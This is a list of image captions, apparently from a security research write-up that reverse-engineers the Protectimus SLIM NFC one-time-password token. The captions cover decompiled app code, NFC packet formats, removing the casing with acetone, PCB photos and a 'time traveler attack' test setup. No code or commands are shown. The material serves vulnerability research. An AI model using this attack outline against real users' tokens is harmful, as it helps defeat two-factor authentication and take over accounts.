 Programming options of PROTECTIMUS TOTP BURNER app and configuration parameters
 Reading the current one-time password via NFC
 Example of decompiled app code
 Obfuscated code of ftsafe package
 Protectimus SLIM NFC packet format
 Read token info packet
 Read OTP packet
 Dissolving some parts in acetone
 PCB front side after acetone bath
 PCB front side after scratching away a protective coating
 Test setup used for our time traveler attack